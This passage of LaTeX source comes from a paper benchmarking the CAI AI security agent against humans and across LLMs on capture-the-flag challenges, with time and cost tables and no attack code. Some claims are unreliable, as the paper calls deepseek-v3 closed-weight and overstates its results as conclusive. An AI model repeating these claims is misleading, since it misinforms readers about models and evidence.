        \includegraphics[width=\textwidth]{}
        \caption{Time vs difficulty}
        \label{fig:whiskers_time_vs_difficulty_all}
    \end{subfigure}
    \caption{Benchmarking CAI with $pass_{100}@1$ against Humans in selected CTFs. (a) Comparison of time (seconds) spent per category in log scale. (b) Comparison of time (seconds) spent based on difficulty level in log scale. The time ratio (shown above each bar) quantifies how much faster or slower CAI performed compared to humans, with values greater than 1 indicating CAI was faster. See Appendix \ref{anexo:CAI_vs_Human_all} for a full comparison of CAI against Humans times across all CTF categories.}
    \label{fig:whiskers_time_vs_category_difficulty}
\end{figure}

The analysis evaluates the time efficiency and cost effectiveness of CAI in each challenge category (\ref{fig:whiskers_time_vs_category_all}) and difficulty (\ref{fig:whiskers_time_vs_difficulty_all}) levels. The primary objective was to evaluate the speed and cost-efficiency of CAI when completing these scenarios compared to best human participants. For CAI, besides using the \texttt{pass@1} metric, we imposed a maximum limit of \emph{100 interactions} with the LLM allowed per challenge\footnote{This includes any number of turns which the agent finished naturally, or when the human intervened. Humans were not imposed any limit}, which we denote as $pass_{100}@1$. For each challenge comparison below, we selected the best-performing combination of LLM model and agentic pattern. In particular, for most of the challenges, we selected the \emph{Red Team Agent} pattern depicted in Figure \ref{fig:specialized-agents}.

\begin{table}[!h]
    \centering
    \small
    \renewcommand{\arraystretch}{1.3} 
    \setlength{\tabcolsep}{8pt} 
    \begin{tabular}{lrrrrrr}
        \toprule
        \textbf{Category} & \textcolor{cai_color}{\textbf{$\sum t_{\text{CAI}}$} (s)} & \textcolor{cai_color}{\textbf{$\sum{c_{\text{CAI}}}$} (\$)} & \textcolor{human_color}{\textbf{$\sum{t_{\text{Human}}}$} (s)} & \textcolor{human_color}{\textbf{$\sum{c_{\text{Human}}}$} (\$)} & \textbf{$t_{ratio}$} & \textcolor{cai_color}{\textbf{\timecolor{$c_{ratio}$}}} \\
        \midrule
        rev        & \textcolor{cai_color}{\textbf{541}} (9m 1s)       & \textcolor{cai_color}{\textbf{0.83}} & \textcolor{human_color}{418789} (4d 20h)  & \textcolor{human_color}{5642} & 774x & \timecolor{6797x} \\
        misc       & \textcolor{cai_color}{\textbf{1650}} (27m 30s)              & \textcolor{cai_color}{\textbf{3.04}} & \textcolor{human_color}{38364} (10h 39m)       & \textcolor{human_color}{516} & 23x & \timecolor{169x} \\
        pwn        & \textcolor{cai_color}{99368} (1d 3h)              & \textcolor{cai_color}{93} & \textcolor{human_color}{\textbf{77407}} (21h 30m) & \textcolor{human_color}{\textbf{1042}} & 0.77x & \timecolor{11x} \\
        web        & \textcolor{cai_color}{\textbf{558}} (9m 18s)     & \textcolor{cai_color}{\textbf{1.78}} & \textcolor{human_color}{31264} (8h 41m)    & \textcolor{human_color}{421} & 56x & \timecolor{236x} \\
        crypto     & \textcolor{cai_color}{9549} (2h 39m)            & \textcolor{cai_color}{2.03} & \textcolor{human_color}{\textbf{4483}} (1h 14m) & \textcolor{human_color}{\textbf{60}} & 0.47x & \timecolor{29x} \\
        forensics  & \textcolor{cai_color}{\textbf{432}} (7m 12s)      & \textcolor{cai_color}{\textbf{1.78}} & \textcolor{human_color}{405361} (4d 16h)  & \textcolor{human_color}{5461} & 938x & \timecolor{3067x} \\
        robotics   & \textcolor{cai_color}{\textbf{408}} (6m 48s)     & \textcolor{cai_color}{\textbf{6.6}} & \textcolor{human_color}{302400} (3d 12h)     & \textcolor{human_color}{4074} & 741x & \timecolor{617x} \\
        \midrule
        \cmidrule[2pt]{6-7}
        \textbf{$\sum$} & \textcolor{cai_color}{\textbf{112506}} (1d 7h)  & \textcolor{cai_color}{\textbf{109}} & \textcolor{human_color}{1278068} (14d 19h) & \textcolor{human_color}{17218} & 11x  & \timecolor{156x}\\
        \bottomrule
    \end{tabular}
    \caitablecaption{Comparison of the sum of time ($t$), cost ($c$) and respective ratios of CAI and Human performance across different CTF challenge categories. Each row shows the sum of average completion times and costs for all challenges within that category, for both CAI and Human participants. CAI cost corresponds with the API expenses. Human cost was calculated using the hourly rates of \euro{45} (\$48.54). For the sake of readability, for \textbf{$t_{ratio}$} and \textbf{$c_{ratio}$}, values under 10 were rounded to two decimals (rounding up the third decimal). Values $\geq{10}$ were rounded to the nearest integer.  Best performance (lower time/cost) per category is \textbf{bolded}. Values in parentheses represent human-readable time formats. The bottom row shows the total sum across all categories, representing the cumulative performance difference. See Appendix \ref{anexo:CAI_vs_Human_all} for a full comparison of CAI against Humans times across all CTF categories.}
    \label{tab:category_table}
\end{table}

The benchmarking results, as illustrated in Tables \ref{tab:category_table} and \ref{tab:difficulty_table}, reveal that \textbf{CAI consistently outperformed human participants in time and cost efficiency across most categories, with an overall time ratio of 11x and cost ratio of 156x}. CAI demonstrated exceptional performance in forensics (time/\timecolor{cost} ratios: 938x/\timecolor{3067x}), robotics (741x/\timecolor{617x}), and reverse engineering (774x/\timecolor{6797x}) categories, while showing varying efficiency across difficulty levels-excelling in very easy (799x/\timecolor{3803x}) and medium (11x/\timecolor{115x}) challenges, but despite maintaining cost-effectiveness, underperforming humans in easy (0.98x/\timecolor{8x}), hard (0.91x/\timecolor{68x}), and insane (0.65x/\timecolor{9.8x}) difficulty challenges in time. These findings, visually represented in Figure \ref{fig:whiskers_time_vs_category_difficulty}, underscore CAI's potential to revolutionize security testing by significantly reducing time and cost requirements for vulnerability discovery and exploitation, though they also reveal critical limitations in handling complex scenarios that require more sophisticated cybersecurity reasoning or domain expertise.

\begin{table}[!h]
    \centering
    \small
    \renewcommand{\arraystretch}{1.3} % Improve row spacing
    \setlength{\tabcolsep}{8pt} % Improve column spacing
    \begin{tabular}{lrrrrrr}
        \toprule
        \textbf{Difficulty} & \textcolor{cai_color}{\textbf{$\sum$}\textbf{${t_{\text{CAI}}}$} (s)} & \textcolor{cai_color}{\textbf{$\sum$}\textbf{${c_{\text{CAI}}}$} (\$)} & \textcolor{human_color}{\textbf{$\sum$}\textbf{${t_{\text{Human}}}$} (s)} & \textcolor{human_color}{\textbf{$\sum$}\textbf{${c_{\text{Human}}}$} (\$)} & \textbf{$t_{ratio}$} & \textcolor{cai_color}{\textbf{\timecolor{$c_{ratio}$}}} \\
        \midrule
        Very Easy & \textcolor{cai_color}{\textbf{1067}} (17m 46s) & \textcolor{cai_color}{\textbf{3.02}} & \textcolor{human_color}{852765} (9d 20h) & \textcolor{human_color}{11488} & 799x & \timecolor{3803x} \\
        Easy & \textcolor{cai_color}{26463} (7h 21m) & \textcolor{cai_color}{43} & \textcolor{human_color}{\textbf{25879}} (7h 11m) & \textcolor{human_color}{\textbf{348}} & 0.98x & \timecolor{8.03x} \\
        Medium & \textcolor{cai_color}{\textbf{29821}} (8h 16m) & \textcolor{cai_color}{\textbf{41}} & \textcolor{human_color}{353704} (4d 2h) & \textcolor{human_color}{4765} & 11x & \timecolor{115x} \\
        Hard & \textcolor{cai_color}{37935} (10h 32m) & \textcolor{cai_color}{6.88} & \textcolor{human_color}{\textbf{34569}} (9h 36m) & \textcolor{human_color}{\textbf{465}} & 0.91x & \timecolor{68x} \\
        Insane & \textcolor{cai_color}{17220} (4h 47m) & \textcolor{cai_color}{15} & \textcolor{human_color}{\textbf{11151}} (3h 5m) & \textcolor{human_color}{\textbf{150}} & 0.65x & \timecolor{9.79x} \\
        \bottomrule
    \end{tabular}
    \caitablecaption{Comparison of the sum of time ($t$), cost ($c$) and respective ratios of CAI and Human performance across difficulty levels.}
    \label{tab:difficulty_table}
\end{table}

\begin{wrapfigure}[16]{r}[-0.1\width+.5\columnsep]{5.4cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} CAI's cost is 156x lower than human's equivalent cost, 109\$ vs 17.218\$. We argue that the implications of this finding are significant, as it opens up new opportunities for organizations to leverage CAI's capabilities in their security operations, without the need to invest as much in expensive human experts.}
\end{wrapfigure}

Key findings indicate that \textbf{CAI's superior time performance in robotics, web, reverse engineering, and forensics tasks demonstrates its capability to handle specialized security challenges with remarkable cost efficiency}, yet its diminished time performance in pwn (0.77x) and crypto (0.47x) categories exposes significant weaknesses in areas requiring deep mathematical understanding or complex exploitation techniques. These shortcomings suggest that current AI models lack the specialized knowledge or reasoning capabilities necessary for advanced cryptographic analysis or sophisticated binary exploitation.  Another key finding is that \textbf{CAI's equivalent cost is much lower than human's price}. In particular, when considering all categories, CAI's associated cost is 156x lower than human's price, 109\$ vs 17.218\$. We argue that the implications of this finding are significant, as it opens up new opportunities for organizations to leverage CAI's capabilities in their security operations, without the need to invest as much in human experts, which are rare and expensive. Future improvements should focus on leveraging LLMs with specialized knowledge representation, incorporating more domain-specific training, and developing better reasoning mechanisms for complex vulnerability chains. Additionally, the CAI framework would benefit from improved explainability features to help users understand the rationale behind CAI's approaches, particularly in cases where it is slower than human experts.

The benchmarking results conclusively demonstrate that CAI can serve as a \textbf{powerful augmentation to humans security practitioners}, providing rapid insights and solutions that enhance overall security posture, while also highlighting the complementary nature of human-AI collaboration in cybersecurity. The dramatic cost reduction --particularly stunning in reverse engineering (6797x), forensics (3067x), robotics (617x) and web (236x) categories-- highlights CAI's potential to democratize access to advanced security testing capabilities. However, the performance degradation in higher difficulty challenges indicates that optimal security outcomes will likely be achieved through collaborative human-AI approaches that leverage the speed and efficiency of AI for routine tasks while reserving human expertise for complex scenarios requiring creative problem-solving or specialized domain knowledge.

%------------------------------------------------------------------------------------------------%

\subsection{Benchmarking CAI Across LLMs} \label{subsection:3-2}

\begin{figure}[H]
    \includegraphics[width=0.95\textwidth]{}
    \centering
    \caption{Heatmap Benchmarking CAI Across LLMs in 23 selected challenges: Model Performance vs. CTF Challenges. The heatmap illustrates the performance of different Large Language Models (LLMs) used on various CTF challenges using $pass_{100}@1$ and run in a \emph{Kali Linux} (Rolling) environment. All models run a simple generic agentic pattern (\texttt{one\_tool\_agent}), with only a linux command execution tool}
    \label{fig:heatmap}
\end{figure}

This section presents a comparative evaluation of various language models (LLM) in solving 23 selected CTF challenges (the names of the challenges are displayed on the y-axis in Fig. \ref{fig:heatmap}) using a simple generic agentic pattern (\texttt{one\_tool\_agent}) consisting of a single system prompt and only one single tool: a linux command execution tool. The challenges were resolved using the $pass_{100}@1$ metric, and similar to previous results, we run all experiments in a \emph{Kali Linux} (Rolling) root file system environment. The model names in the figures and tables have been abbreviated for ease of visualization; however, the full names of the models, along with their latest update dates, are as follows: \texttt{claude-3-7-sonnet-2025-02-19}, \texttt{o3-mini-2025-01-31}, \texttt{gemini-2.5-pro-exp-03-25},\texttt{deepseek-v3-2024-12-26}, \texttt{gpt-4o-2024-11-20}, \\ \texttt{qwen2.5:14b-2023-9-25}, and \texttt{qwen2.5:72b-2023-11-30}.

% agentic \texttt{pattern} (\texttt{one_tool}) consisting of a single \texttt{tool} (\texttt{generic\_linux\_command})

\begin{figure}[H]
    \includegraphics[width=0.8\textwidth]{}
    \centering
    \caption{Benchmarking CAI across LLMs: Comparison of Large Language Models (LLMs) performance across 23 selected CTF challenges categorized by difficulty level (very easy, easy, medium, and hard).}
    \label{fig:CTF_solved_vs_model}
\end{figure}

The results from the figures and table indicate that \texttt{claude-3.7-sonnet} is the best performing LLM model, solving 19 out of the 23 selected CTF challenges (Figures \ref{fig:heatmap}, \ref{fig:CTF_solved_vs_model} and Table \ref{tab:performance_comparison}). This model demonstrates superior performance across multiple categories, with notable CAI/Human time ratios such as 13x in misc, 9.37x in rev, 11x in pwn, 76x in web, and 48x in forensics.

A relevant difference between open weight and closed weight models is observed, with the latter performing significantly better in cybersecurity tasks. Most of the tested closed weight models, including \texttt{claude-3.7-sonnet}, \texttt{o3-mini}, and \texttt{deepseek-v3}, solved at least half of the CTF challenges selected. This suggests that closed weight models have an edge in handling complex security scenarios, probably due to their training datasets including cybersecurity data.

When examining the times per category for each model, \texttt{claude-3.7-sonnet} consistently shows lower times across most categories, indicating its efficiency. For instance, it took only 924 seconds for misc, 96 seconds for rev, 1620 seconds for pwn, 157 seconds for web, and 135 seconds for forensics. In contrast, other models like \texttt{o3-mini} and \texttt{deepseek-v3} show higher times in several categories, reflecting their relatively lower performance.

The cost for running these models is almost negligible, with \texttt{claude-3.7-sonnet} incurring a cost of only \$4.96, and other models like \texttt{o3-mini} and \texttt{deepseek-v3} costing \$0.43 and \$0.09 respectively (Table \ref{tab:performance_comparison}). This highlights the cost-effectiveness of using LLMs for cybersecurity tasks.

Additional insights from the data reveal that while \texttt{claude-3.7-sonnet} excels in most categories, models like \texttt{gpt-4o} and \texttt{qwen2.5:72b} show strong performance in specific areas, such as \texttt{gpt-4o}'s 23x time ratio in misc and \texttt{qwen2.5:72b}'s 44x time ratio in pwn. These findings suggest that different models may have specialized strengths that can be leveraged for particular types of challenges.

\renewcommand{\arraystretch}{1.3} % Slightly smaller row height
\begin{table}[!htbp]
\centering
\setlength{\tabcolsep}{2.5pt} % Slightly reduced column spacing
\begin{tabular*}{\textwidth}{@{\extracolsep{\fill}}lc|cccccccc@{}}
\toprule
\textbf{Model} & \textbf{Metric} & \textbf{misc} & \textbf{rev} & \textbf{pwn} & \textbf{web} & \textbf{forensics} & \textbf{$\sum$} & \textcolor{cai_color}{\textbf{$\sum{c_{\text{CAI}}}$}(\$)}\\
\midrule
\multirow{3}{*}{\texttt{claude-3.7}} 
 & CTFs & 8 & 4 & 4 & 2 & 1 & 19 & \textcolor{cai_color}{4.96}  \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) }& \textcolor{cai_color}{924} & \textcolor{cai_color}{96} & \textcolor{cai_color}{1620} & \textcolor{cai_color}{157} & \textcolor{cai_color}{135}  & - & -  \\
 & \textbf{$t_{ratio}$} & 13x & 9.37x & 11x & 76x & 48x & - & -  \\
\midrule
\multirow{3}{*}{\texttt{o3-mini}} 
 & CTFs & 6 & 4 & 2 & 2 & 0 & 14 & \textcolor{cai_color}{0.43} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) } & \textcolor{cai_color}{202} & \textcolor{cai_color}{710} & \textcolor{cai_color}{231} & \textcolor{cai_color}{276} & -  & - & - \\
 & \textbf{$t_{ratio}$}& 16x & 1.27x & 11x & 43x & - & - & - \\
\midrule
\multirow{3}{*}{\texttt{deepseek-v3}} 
 & CTFs & 6 & 4 & 2 & 1 & 0 & 13 & \textcolor{cai_color}{0.09} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) } & \textcolor{cai_color}{854} & \textcolor{cai_color}{677} & \textcolor{cai_color}{316} & \textcolor{cai_color}{158} & - & - & - \\
 & \textbf{$t_{ratio}$} & 3.79x & 1.32x & 8.54x & 37x & - & - & - \\
 \midrule
\multirow{3}{*}{\texttt{gemini-2.5 pro}} 
 & CTFs & 5 & 4 & 2 & 2 & 0 & 13 & \textcolor{cai_color}{0} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) } & \textcolor{cai_color}{229} & \textcolor{cai_color}{717} & \textcolor{cai_color}{1271} & \textcolor{cai_color}{603} & - & - & - \\
 & \textbf{$t_{ratio}$} & 3.67x & 1.26x & 2.13x & 19x & - & - & - \\
\midrule
\multirow{3}{*}{\texttt{gpt-4o}} 
 & CTFs & 6 & 3 & 2 & 0 & 0 & 11 & \textcolor{cai_color}{0.28} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) }& \textcolor{cai_color}{136} & \textcolor{cai_color}{49} & \textcolor{cai_color}{147} & 0 & - & - & - \\
 & \textbf{$t_{ratio}$} & 23x & 15x & 18x & 0 & - & - & - \\
\midrule
\multirow{3}{*}{\texttt{qwen2.5:72b}} 
 & CTFs & 6 & 3 & 1 & 0 & 0 & 10 & \textcolor{cai_color}{0} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) } & \textcolor{cai_color}{1126} & \textcolor{cai_color}{875} & \textcolor{cai_color}{47} & - & - & - & - \\
 & \textbf{$t_{ratio}$} & 2.87x & 0.89x & 44x & 0 & - & - & - \\
\midrule
\multirow{3}{*}{\texttt{qwen2.5:14b}} 
 & CTFs & 5 & 2 & 1 & 0 & 0 & 8 & \textcolor{cai_color}{0} \\
 & \textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s) }& \textcolor{cai_color}{127} & \textcolor{cai_color}{54} & \textcolor{cai_color}{44} & \textcolor{cai_color}{0} & - & - & - \\
 & \textbf{$t_{ratio}$} & 6.61x & 6.66x & 47x & 0 & - & - & - \\
\bottomrule
\end{tabular*}
\caption{Performance comparison of LLMs across different CTF categories with the total number of CTF solved (\textbf{$\sum$} ), and their corresponding costs (\textcolor{cai_color}{\textbf{$\sum{c_{\text{CAI}}}$}(\$)}). For each model, we report the number of challenges solved in each category (CTFs), the total time taken to solve them (\textcolor{cai_color}{$\sum t_{\text{CAI}}$ (s)}), and the time ration comparing CAI to human performance (\textbf{$t_{ratio}$}), where values above 1 indicate CAI outperforming humans. See Appendix \ref{anexo:CAI_vs_Human_all} for a full comparison.}
\label{tab:performance_comparison}
\end{table}

Overall, the benchmarking results underscore the potential of closed weight LLMs in revolutionizing cybersecurity by providing efficient and cost-effective solutions for a wide range of security tasks. The significant performance differences between models also highlight the importance of selecting the right LLM for specific security challenges to achieve optimal results.

\FloatBarrier

%------------------------------------------------------------------------------------------------%

\subsection{Benchmarking CAI in competitive scenarios using Hack-The-Box (HTB) platform}\label{sec:htb_benchmarking}

The aim of these benchmarks is to evaluate the performance of CAI in a competitive security environment where human practitioners typically develop and hone their skills. For that purpose, we select Hack The Box (HTB) \cite{hackthebox}. All scenarios in this section correspond to challenges in a jeopardy-like format. Similar to previous experiments, we conducted all tests in a \emph{Kali Linux} (Rolling) root file system environment over a concentrated period of 7 days. For all the exercises we used the best performing LLM model: \texttt{claude-3-7-sonnet} (see Figure \ref{fig:heatmap}) alongisde two custom agentic pattern implementations which we switched in-between depending on the exercise type (offensive or defensive): \texttt{Red Team Agent} and \texttt{Blue Team Agent} as depicted in Figure \ref{fig:specialized-agents}. In the case of human participants, we used the First Blood (FB) metric for each machine and challenge considered below\footnote{In Capture The Flag (CTF) competitions, \emph{First Blood} refers to the first participant or team to solve a particular challenge or capture a flag, indicating the fastest solution time.}.

For these exercises, CAI operated in a predominantly autonomous setup, though some challenges required human feedback, which was provided through the Human-In-The-Loop (HITL) approach discussed earlier. This hybrid model allowed us to assess both the independent capabilities of CAI and its effectiveness when augmented with minimal human guidance.

\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{HTB challenges and machines: Time vs difficulty}
        \label{fig:whiskers_time_vs_difficulty_HTB}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{HTB challenges: Time vs category}
        \label{fig:whiskers_time_vs_category_HTB}
    \end{subfigure}
